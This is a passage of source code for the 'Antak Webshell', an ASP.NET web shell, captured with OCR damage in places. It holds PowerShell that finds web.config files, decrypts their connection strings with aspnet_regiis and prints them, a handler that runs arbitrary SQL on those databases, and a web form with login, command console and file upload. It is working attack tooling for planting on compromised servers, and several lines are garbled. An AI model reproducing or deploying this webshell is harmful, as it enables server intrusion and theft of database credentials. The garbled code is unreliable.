|                                                                                                                                                        |string pscode = "\$ErrorActionPreference = \'SilentlyContinue\';\$path=" + "\"" + webpath + "\"" + ";" + "Foreach (\$file in (get-childitem \$path -Filter web.config -Recurse)) {; Try { \$xml = [xml](get-content \$file.FullName) } Catch { continue };Try { \$connstrings = \$xml.get\_DocumentElement() } Catch { continue };if (\$connstrings.ConnectionStrings.encrypteddata.cipherdata.ciphervalue -ne \$null)

{;\$tempdir = (Get-Date).Ticks;new-item \$env:temp\\\$tempdir -ItemType directory | outnull; copy-item \$file.FullName \$env:temp\\\$tempdir;\$aspnet\_regiis = (get-childitem \$env:windir\\microsoft.net\\ -Filter aspnet\_regiis.exe -recurse | select-object -last 1). FullName +  $\vee$  -pdf  $\vee$ "connectionStrings $\vee$ " $\vee$ "  $\vee$  + \$env:temp +  $\vee$ \\\ $\vee$  + \$tempdir;Invoke-Expression \$aspnet\_regiis; Try {  $$xml = [xml](get content $env:temp\\$tempdir\\$file) }$ Catch { continue };Try { \$connstrings = \$xml.get\_DocumentElement() } Catch { continue };remove-item \$env:temp\\\$tempdir -recurse};Foreach (\$\_ in

\$connstrings.ConnectionStrings.add) { if (\$\_.connectionString -ne \$NULL) { write-host \"\"\$file.Fullname --- \$\_.connectionString\"\"} } };";

base64encode(pscode);

}

protected void executesql\_Click(object sender, EventArgs e)

{

output. Text =  $@$ "Use a connection string retrieved from the server and copy it in the connection string textbox.

";

string Constr = sqlconnectiostr.Text;

string sqlcmd = console.Text;

```
string pscode = "$Connection = New-Object
System.Data.SQLClient.SQLConnection;$Connection.ConnectionString = " + "\"" +
Constr + "\"" + ";" + "$Connection.Open();$Command = New-Object
System.Data.SQLClient.SQLCommand;$Command.Connection =
$Connection;$Command.CommandText = " + "\"" + sqlcmd + "\"" + ";" + "$Reader =
$Command.ExecuteReader();while ($reader.Read()) {;New-Object PSObject -Property
@{Name = $reader.GetValue(0)};};$Connection.Close()";
```
base64encode(pscode);

| <html></html> |
|---------------|
| <head></head> |<title>Antak Webshell</title>

</HEAD>

<body bgcolor="#808080">

<div>

<form id="Form1" method="post" runat="server" style="background-color: #808080">

<asp:Panel ID="authentication" runat="server" HorizontalAlign="Center" >

<asp:TextBox ID="Username" runat="server" style="margin-left: 0px" Width="300px"> </asp:TextBox> <br />

<asp:TextBox ID="Password" runat="server" Width="300px"></asp:TextBox><br />

<asp:Button ID="Login" runat="server" Text="Login" OnClick="Login\_Click" Width="101px"/><br />

</asp:Panel>

<asp:Panel ID="execution" runat="server" >

<div runat="server" style="text-align:center; resize:vertical">

<asp:TextBox ID="output" runat="server" TextMode="MultiLine" BackColor="#012456" ForeColor="White" style="height: 526px; width: 891px;" ReadOnly="True"> </asp:TextBox>

<asp:TextBox ID="console" runat="server" BackColor="#012456" ForeColor="Yellow" Width="891px" TextMode="MultiLine" Rows="1" onkeydown="if(event.keyCode == 13) document.getElementById('cmd').click()" Height="23px" AutoCompleteType="None"> </asp:TextBox>

</div>

<div runat="server" style="width: auto; text-align:center">

```
<asp:Button ID="cmd" runat="server" Text="Submit" OnClick="ps" />
```
<asp:FileUpload ID="upload" runat="server"/>

<asp:Button ID="uploadbutton" runat="server" Text="Upload the File" OnClick="uploadbutton\_Click" />